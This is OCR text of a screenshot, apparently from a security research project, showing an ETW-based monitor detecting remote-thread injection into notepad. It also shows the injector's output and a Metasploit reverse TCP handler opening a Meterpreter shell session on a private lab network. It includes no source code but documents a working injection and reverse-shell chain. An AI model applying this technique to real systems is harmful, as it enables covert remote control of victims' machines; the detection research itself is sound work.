 Select Administrator: Command Prompt - ETWProcessMon.exe 9684 2640 x
...
[etw] [ MEM ] ThreadStart Detected, Target_Process: notepad:9684 TID(4232) TaskName(Thread)
[inj] [ MEM ] Injected ThreadStart Detected, Target_Process: notepad:9684 TID(4232) Injected by Na
[inj] Injector ProcesName:PID NativePayload_TId3:1038010380
[inj] Injector Process Exited, found this ProcesName:PID in db: NativePayload_TId3:10380
[inj] [Win32StartAddr: 2312663793664]
[inj] [ParentThreadID: 9640]
[inj] [ParentProcessID: 10380]
[etw] [+DLL+] ImageLoad Detected, Target_Process: notepad:9684 TID(4232) TaskName(Image)
[etw] [ImageBase: 140735772098560]
[etw] [FileName: C:\Windows\System32\ws2_32.dll]
..
[etw] [+DLL+] ImageLoad Detected, Target_Process: notepad:9684 TID(4232) TaskName(Image)
[etw] [ImageBase: 140735728517120]
[etw] [FileName: C:\Windows\System32\mswsock.dll]
..
[etw] [+DLL+] ImageLoad Detected, Target_Process: notepad:9684 TID(4232) TaskName(Image)
[etw] [ImageBase: 140735753748480]
[etw] [FileName: C:\Windows\System32\crypt32.dll]
[etw] [+DLL+] ImageLoad Detected, Target_Process: notepad:9684 TID(4232) TaskName(Image)
[etw] [ImageBase: 140735737561088]
[etw] [FileName: C:\Windows\System32\msasn1.dll]
...
[etw] [ MEM ] ThreadStart Detected, Target_Process: notepad:9684 TID(4556) TaskName(Thread)
[inj] [Win32StartAddr: 140735788694752]
[inj] [ParentThreadID: 4232]
[inj] [ParentProcessID: 9684]
[etw] [+DLL+] ImageLoad Detected, Target_Process: notepad:9684 TID(4232) TaskName(Image)
[etw] [ImageBase: 140735431966720]
[etw] [FileName: C:\Windows\System32\wininet.dll]
[etw] [+DLL+] ImageLoad Detected, Target_Process: notepad:9684 TID(4232) TaskName(Image)
[etw] [ImageBase: 140735623135232]
Command Prompt
[!] Steps will run by Delay.(1234).
[!] Attack Started, Time 8/3/2020 2:44:41 PM
[>] Opening Target notepad:9684 Process
[!] Target Process Opening Done, Time 8/3/2020 2:44:42 PM
Step1 Delegate.Invoke(000002A8) Intptr Done. [API::OpenProcess]
Step4 Delegate.Invoke(00000098) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + C# Delegate [Step2] ;)
C:\Users\Damon\source\repos\NativePayload_TId23-src\NativePayload_TId3\NativePayload_TId3\bin\Debug>
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (201283 bytes) to 192.168.56.115
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.115:49838) at 2020-08-04 02:14:0
meterpreter > getpid
Current pid: 9684
meterpreter >
Process Hacker [DESKTOP-A7226P7\Damon]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU .. Private b... User name
8156 2.94 MB DESKTOP-A72...
conhost.exe 1268 8.41 MB DESKTOP-A72...
ProcessHacker.exe 6508 2.89 17.39 MB DESKTOP-A72...
cmd.exe 6104 2.68 MB DESKTOP-A72...
conhost.exe 8820 0.05 8.16 MB DESKTOP-A72...
MSBuild.exe 8656 25.98 MB DESKTOP-A72...\Da
10504 6.36 MB DESKTOP-A72...\Da
5572 0.07 72.78 MB DESKTOP-A72...\Da
cmd.exe 5952 2.07 MB DESKTOP-A72...\Da
conhost.exe 9512 6.69 MB DESKTOP-A72...\Da
notepad.exe 9684 0.07 .. 4.38 MB DESKTOP-A72...\Da
svchost.exe 5804 2.86 MB
ETWProcessMon.exe 10536 13.71 MB DESKTOP-A72...\Da
svchost.exe 10892 2.15 MB
audiodg.exe 4000 6 MB
SearchFilterHost.exe 6064 1.59 MB
svchost.exe 10652 1.73 MB
svchost.exe 6980 1.42 MB
CPU Usage: 27.58% Physical memory: 2.71 GB (57.30%) Processes: 167